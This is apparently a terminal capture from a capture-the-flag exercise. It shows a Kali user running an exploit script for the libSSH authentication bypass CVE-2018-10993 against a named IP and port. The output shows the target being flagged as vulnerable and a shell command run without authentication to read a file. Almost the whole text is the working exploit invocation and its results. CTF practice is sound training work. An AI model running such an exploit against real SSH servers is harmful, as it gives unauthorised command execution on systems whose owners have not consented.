 ┌──(kali㉿kali)-[/mnt/hgfs/kali/viswaCTF/ssh]
└─$ python3 cve-2018-10993.py -p 32310 13.234.11.113 -v -c 'cat location.txt'
:: CVE-2018-10993 libSSH authentication bypass exploit.
Tries to attack vulnerable libSSH libraries by accessing SSH server without prior authent
ication.
Mariusz B. / mgeeky '18, <mb@binary-offensive.com>
v0.1
[+] Connected to the target: 13.234.11.113:32310
[?] Obtained banner: "SSH-2.0-libssh_0.8.1"
[+] Target seems to be VULNERABLE!
[?] Connecting with 13.234.11.113:32310 ...
[+] Connected.
$ cat location.txt
elrow-club-pune
Socket exception: Bad file descriptor (9)